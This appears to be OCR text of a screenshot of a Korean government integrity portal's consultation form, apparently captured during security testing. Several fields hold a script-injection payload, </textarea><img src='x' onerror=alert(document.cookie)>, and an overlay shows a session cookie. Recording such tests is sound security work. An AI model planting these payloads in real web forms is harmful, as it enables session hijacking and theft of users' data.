 http://10.47.68.125:81/cst/cnsltRqsStep
국가청렴포털
x Cooxie 28 links on page: Proxy: (none) Typed URLs Visited URLs Cache AutoFill Cookie: SCOUTER=x7eh3vd1loqkc
상담신청
상담사례
간편상담
청탁금지법위반 상담
복지·보조금부정위반 상담
부패행위·채용비리위반 상담
행동강령위반 상담
공익신고 상담
간편 상담
신고절차, 위반행위판단 등
손쉽게 상담신청
간편 신고
법과 절차를 몰라도
알기 쉽게 신고신청
상담신청
국가청렴포털은 투명하고 공정한 사회로 향하는 나침반이 되겠습니다.
STEP 1. 본인인증
STEP 2. 상담신청서 작성
상담자 정보 * 표시는 필수사항 입니다.
* 이름 황문수
</textarea><img src='x' onerror=alert(document.cookie)>
주소
</textarea><img src='x' onerror=alert(document.cookie)>
* 진행단계 알림방식
※ 단계별 진행상황 또는 처리결과를 받으실 통지방식을 선택하여 주시기 바랍니다.
※ 진행단계결과 알림을 위해 이메일주소, 휴대전화번호는 정확하게 입력하여 주시기 바랍니다.
상담 내용 * 표시는 필수사항 입니다.
* 상담분야 청탁금지법 위반
* 상담구분
※ 제목은 요약하여 50자 이내로 작성하여 주시기 바랍니다. ( 50 / 50 )
* 제목
</textarea><img src='x' onerror=alert(document.coo
※ 상담할 내용을 구체적으로 기술하여 주십시오.
※ 상담 내용은 2000자 이내로 작성하여 주시고, 내용이 많은 경우는 파일로 첨부하여 주시기 바랍니다. ( 55 / 2000 )
</textarea><img src='x' onerror=alert(document.cookie)>
* 상담내용
QUICK
MENU
처음오셨나요
간편상담
간편신고
청탁금지법문의
결과조회
보호신청
보상신청
자주묻는질문
TOP